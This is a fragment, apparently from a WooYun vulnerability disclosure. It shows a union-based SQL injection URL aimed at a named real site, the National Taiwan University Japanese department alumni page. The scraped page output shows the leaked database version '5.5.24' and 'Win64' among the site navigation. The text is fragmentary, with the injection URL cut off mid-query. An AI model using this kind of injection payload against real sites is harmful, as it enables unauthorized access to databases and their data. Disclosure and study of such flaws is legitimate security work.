 http://www.japan.ntu.edu.tw/alumni/news_sql.php?server_news_recruit=recruit_true&id=25 and 1=2 union select 1,
IIS 7
台灣大學日文系系友會全球資訊網
最新消息 組織介紹 系友查詢 系友登錄 討論區 聯絡我們 系友會部落格
求才資訊
首頁 > 求才資訊 > 5.5.24
5.5.24
Win64
最新消息
系友座談會
畢業公演
獎學金
問卷調查
求才資訊
徵人求才
Copyright(C)Departmen of Japanese Language and Literature,NTU.All Rights Reserved
www.wooyun.org